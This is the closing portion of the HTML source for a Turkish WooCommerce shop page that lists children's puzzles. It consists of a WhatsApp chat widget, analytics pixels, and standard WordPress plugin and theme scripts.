				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>???? Nasıl yardımcı olabilirim?</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" aria-label="Close"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Selam???????? Nasıl yardımcı olabilirim? Hemen tıklayın, size yardımcı olalım.</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
	</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=841868476441458&ev=PageView&noscript=1&eid=164fc848-2df0-45c7-9e83-524cff114b66&cd%5Bcategories%5D=Puzzle&cd%5Btags%5D=deniz+k%C4%B1z%C4%B1%2C+puzzle&cd%5Bpage_title%5D=puzzle&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=72&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=atlassart.com%2Fproduct-tag%2Fpuzzle&cd%5Buser_role%5D=guest" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-MYZCJKPMT3&t=event&pr0id=7560&pr0nm=Subrart+Deniz+K%C4%B1z%C4%B1+Puzzle&pr0ca=Puzzle&pr0pr=90&pr0qt=1&pr1id=7595&pr1nm=Subrart+D%C3%BCnya+Haritas%C4%B1+%C3%87ocuk+Puzzle&pr1ca=Puzzle&pr1pr=90&pr1qt=1&pr2id=7609&pr2nm=Subrart+Evreni+Tan%C4%B1yorum+%C3%87ocuk+Puzzle&pr2ca=Puzzle&pr2pr=90&pr2qt=1&pr3id=7488&pr3nm=Subrart+Frida+Kahlo+Benim+Ku%C5%9Flar%C4%B1m+Puzzle&pr3ca=Puzzle&pr3pr=150&pr3qt=1&pr4id=7577&pr4nm=Subrart+Hansel+%26+Gratel+%C3%87ocuk+Puzzle&pr4ca=Puzzle&pr4pr=90&pr4qt=1&pr5id=7545&pr5nm=Subrart+Hayvanlar+Alemi+Puzzle&pr5ca=Puzzle&pr5pr=90&pr5qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f25337cfd837165ab9d696279f264d9","fragment_name":"wc_fragments_8f25337cfd837165ab9d696279f264d9","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://atlassart.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.0" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f25337cfd837165ab9d696279f264d9","fragment_name":"wc_fragments_8f25337cfd837165ab9d696279f264d9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.0" id="wc-cart-fragments-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
});</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/odeme(.*)|/sepet|/account(.*)|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://atlassart.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.5.9" id="joinchat-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf0KA8cAAAAAKqXdb6AF3ErO5pxM8pJI2sRlvlo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf0KA8cAAAAAKqXdb6AF3ErO5pxM8pJI2sRlvlo","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2" id="wpcf7-recaptcha-js" defer></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_d8e4dece0f5ead9bdb843e8067873655","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Al\u0131\u015fveri\u015fe devam et","view_cart":"View Cart","go_to_checkout":"\u00d6deme","loading":"Y\u00fckleniyor...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://atlassart.com/sepet","ajaxurl":"https://atlassart.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"T\u00fcm sonu\u00e7lar\u0131 g\u00f6r\u00fcnt\u00fcle","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Kapat","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://atlassart.com/","shop_url":"https://atlassart.com/magaza","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8f25337cfd837165ab9d696279f264d9","fragment_name":"wc_fragments_8f25337cfd837165ab9d696279f264d9","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/themes/woodmart/js/scripts/combine.min.js?ver=6.5.4" id="woodmart-theme-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.8.0" id="wc-jquery-ui-touchpunch-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ba","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.8.0" id="wc-price-slider-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlassart.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.0" id="wc-add-to-cart-variation-js" defer></script>
